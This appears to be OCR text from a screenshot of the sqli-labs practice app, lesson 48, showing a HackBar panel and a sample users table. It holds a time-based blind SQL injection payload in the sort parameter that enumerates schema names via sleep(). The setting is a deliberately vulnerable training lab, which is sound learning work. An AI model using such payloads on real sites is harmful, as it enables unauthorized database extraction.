 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-48/?sort=1%20and%20if(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27securit...
8
3
Welcome Dhakkan
ID USERNAME PASSWORD
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-48/?sort=1 and if(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1)='u',1,sleep(2))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application